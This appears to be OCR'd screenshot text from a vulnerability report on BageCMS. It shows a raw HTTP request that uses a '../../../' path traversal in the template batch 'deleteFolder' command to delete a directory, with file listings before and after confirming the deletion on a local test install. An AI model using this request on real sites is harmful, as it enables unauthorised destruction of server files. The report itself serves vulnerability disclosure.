 计算机 ▸ 本地磁盘 (E:) ▸ tools ▸ PhpStudy20180211 ▸ PHPTutorial ▸ WWW ▸ static ▸ 搜索 static
组织 打开 包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
admin 2018/10/10 16:28 文件夹
images 2018/10/10 16:28 文件夹
件夹
NG 图像 2 KB
创建日期: 2018/10/10 16:28
大小: 10.6 KB
文件: bagecms.png, message_error.png, message_success.png
Request
Raw Params Headers Hex
GET /index.php?r=admini/template/batch&command=deleteFolder&folderName=../../../static/images HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/index.php?r=admini/template/index
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=vhuv9dkp2nv6up61sab6k0gbop
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 11 Oct 2018 09:13:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1459
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html
xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type"
content="text/html; charset=utf-8"/><title>操作完成</title><style type="text/css">body
{ font-size: 15px; font-family:''Tahoma'', ''Microsoft Yahei'' }.wrap { background:
#F7FBFE; border: 1px solid #DEEDF6; width: 650px; padding: 50px; margin: 50px auto 0;
border-radius: 5px }h1 { font-size: 25px }div { padding: 6px 0 }div:after { visibility:
hidden; display: block; font-size: 0; content:'' ''; clear: both; height: 0; }a {
text-decoration: none; }#status, #content { float: left; }#status { height: auto;
line-height: 50px; margin-right: 30px; font-size: 25pt }#content { float: left; width:
550px; }.message { color: #333; line-height: 25px }#time { color: #F00 }.error { color:
#F00 }.success{color:#060}.go { font-size: 12px; color: #666
}</style></head><body><div class="wrap"><div id="status"
计算机 ▸ 本地磁盘 (E:) ▸ tools ▸ PhpStudy20180211 ▸ PHPTutorial ▸ WWW ▸ static ▸ 搜索 static
组织 包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
admin 2018/10/10 16:28 文件夹
js 2018/10/10 16:28 文件夹
watermark.png 2013/9/18 21:40 PNG 图像 2 KB